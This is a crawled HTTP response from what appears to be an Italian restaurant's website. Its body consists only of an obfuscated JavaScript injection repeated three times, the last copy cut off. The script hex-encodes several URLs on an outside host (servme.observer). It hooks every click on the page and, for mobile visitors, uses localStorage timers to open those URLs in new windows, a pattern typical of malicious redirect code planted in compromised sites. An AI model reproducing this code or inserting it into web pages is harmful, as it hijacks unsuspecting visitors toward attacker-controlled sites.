

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ristoranteturismo.com/?smgoutsrik428147
body_size: 25301
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 